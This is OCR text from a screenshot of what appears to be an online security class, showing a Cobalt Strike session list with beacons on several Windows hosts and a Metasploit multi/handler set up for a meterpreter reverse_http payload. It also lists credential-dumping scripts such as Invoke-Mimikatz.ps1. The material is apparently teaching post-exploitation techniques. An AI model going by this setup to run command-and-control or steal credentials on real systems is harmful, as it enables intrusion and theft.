 Cobalt Strike
上课中 00:11:52
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 61ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 83ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 563ms
110.53.253.140 10.10.10.80 36ms
110.53.253.140 10.10.10.80 82ms
110.53.253.140 10.10.10.80 42s
日志X 监听器X Beacon 10.10.10.80@1304 X
name payload
http windows/beacon_http/re
msf windows/foreign/reverse
msf-cvm windows/foreign/reverse
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://172.27.0.2:8880
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_http http://172.27.0.2:8880
msf6 exploit(multi/handler) >
VM-0-2-ubuntu 6% 1.07 GB / 1.79 GB 0.11 Mb/s 0.18 Mb/s 41 days root root /run: 4% /: 22% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0
Add Edit Remove Restart 帮助